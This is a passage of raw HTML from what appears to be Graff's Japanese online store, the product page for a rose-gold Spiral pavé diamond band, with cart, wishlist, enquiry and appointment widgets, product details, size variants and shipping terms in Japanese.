                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;JPY&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR558ALL_RGR598_GR100454&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;1000000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                バッグに追加する
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR558ALL_RGR598"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR558ALL_RGR598"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGR558ALL_RGR598_GR100454">
        在庫なし
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR558ALL_RGR598"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR558ALL_RGR598"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">通知を希望する</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/BackInStock-Form?product=RGR558ALL_RGR598_GR100454&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/jp-ja/store-list/" class="b-product-actions__link b-btn--type-2">
            サロンを探す
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR558ALL_RGR598"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR558ALL_RGR598"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		スペシャルオーダーのリングは、すべてオーダーメイドです。そのため商品のご準備には三週間程度いただいております。
<br><br>
ウェブサイトで表示されないサイズをご希望の場合は、クライアントサービスにお問い合わせください。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		ウェブサイトで表示されないサイズをご希望の場合は、クライアントサービスにお問い合わせください。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		ウェブサイトで表示されないサイズをご希望の場合は、クライアントサービスにお問い合わせください。
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">製品詳細とお手入れ方法</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">グラフがクリエイトするジュエリーは、二つとして同じものはありません。そのため、サイズ、カラット、品質など、ひとつひとつ異なります。詳細につきましては、クライアントサービスにお問い合わせいただくか、サロンのご来店予約をお願いいたします。</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">リファレンス番号: RGR598</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                素材: ローズゴールド
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                ジェムストーン: ホワイトダイヤモンド
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">ダイヤモンドの概算カラット数: 0.66カラット</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">サイズ</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">リングサイザーはリングのサイズを正確に把握するためのツールです。当ウェブサイトに掲載のないリングサイズをご希望の場合は、クライアントサービスにご相談ください。</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">サイズチャート</li>
                        
                        
                        
                        <li class="b-product-navlinks__item-attributes">太さ: 2.2 mm</li>
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">配送と返品</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">全てのご注文の送料とギフトラッピングは無料でございます。ご購入いただきました商品は、14日以内であれば返品・交換が可能です。<a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">規約はこちらをご確認ください</span></a>。</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    お問い合わせ
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">オンラインお問い合わせフォーム</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/OnlineEnquiry-Form?products=RGR558ALL_RGR598_GR100454&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    オンライン予約
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">予約をする</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/OnlineAppointment-Form?products=RGR558ALL_RGR598_GR100454&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:0120667687" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">電話にてオーダーする</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            






































































    


<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--5841558839001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;5841558839001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/8a74f566-2db3-4741-aa89-596ffa4c55d0/4deadc50-7396-43a3-b630-336a4615f036/90x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/8a74f566-2db3-4741-aa89-596ffa4c55d0/54dcbd33-db9c-4c44-87a0-2355fb82073d/720x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-5841558839001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_337_5841558839001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="5841558839001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">アイテム ディスクリプション</div>
                            
                            
                                エレガントにツイストされたダイヤモンドが創り出す2.2㎜のラインが指の周りを彩るピンクゴールドのスパイラルバンドは、繊細でありながらダイナミックなデザインで永遠の愛情をシンボリックに表現しています。ザ グラフ スパイラル コレクションは繊細なゴールドとパヴェダイヤモンドの溢れる輝きでクラシックモダンを表現しており、同コレクションのジュエリーやタイムピースとマッチさせてもお楽しみ頂けます。<br><br>ピンクゴールドにパヴェダイヤモンドをセッティングしたスパイラル リング。トータル0.66ct。
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">0.66</div>
                                    <div class="b-stat-subtitle">概算カラット数</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">ホワイトダイヤモンド</div>
                                    <div class="b-stat-subtitle">ジェムストーン</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">ローズゴールド</div>
                                    <div class="b-stat-subtitle">メタル</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-0849d5b66dc033dc7a19ce284b">
                    
                        









    <style>
        .picture-0849d5b66dc033dc7a19ce284b .b-picture__el {
            position: relative;
        }

        .picture-0849d5b66dc033dc7a19ce284b .b-picture__el img {
            position: absolute;
        }

        .picture-0849d5b66dc033dc7a19ce284b .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-0849d5b66dc033dc7a19ce284b .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-0849d5b66dc033dc7a19ce284b .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-0849d5b66dc033dc7a19ce284b"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">シグネチャー プレゼンテーション</span><p style="text-align: left;"><span class="h-text--body-lg">グラフを象徴する上質な装いに包まれたギフトは、目にした瞬間から指でそっと触れた時の感触まで、そのすべてがまるでひとつのアートのような洗練に満ちています。ジュエリーは丁寧にクリエイトされたエレガントなボックスの中に収められ、最適なサイズのショッパーと共にお届けいたします。同封された販売証明書は、それぞれのジュエリーが持つ卓越したクラフツマンシップと由来を証明し、時を超えて受け継がれるクリエイションの証となります。</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    コレクション
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    人気アイテム
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-60b17ba8db1ed1fe1467cda8e5" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Spiral"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/EinsteinCarousel-Load"
		data-primary-product-id="RGR558ALL_RGR558ALL"
		data-secondary-product-id="RGR558ALL_RGR558"
		data-alternative-group-type="vgroup"
		data-alternative-group-id="RGR558ALL_RGR558"
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-95cf910dce963aa86a84d7a13b" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">スパイラル パヴェ ダイヤモンド バンド</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">1,000,000円</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(税込)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR558ALL_RGR598_GR100454"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980594509878053122"
                            data-size="6"
                            data-default-text="バッグに追加する"
                            data-set-size-error="サイズを選択する"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;ジェムストーン／メタル&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;ピンクゴールド&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_sliceAttribute=&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;ホワイトゴールド&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_sliceAttribute=&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;ピンクゴールド&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;リング サイズ&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;2_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;43 (US 2 &frac12;)&quot;,&quot;value&quot;:&quot;2_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=2_5&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;44 (US 3)&quot;,&quot;value&quot;:&quot;3&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=3&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=3_25&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=3_75&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=4&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 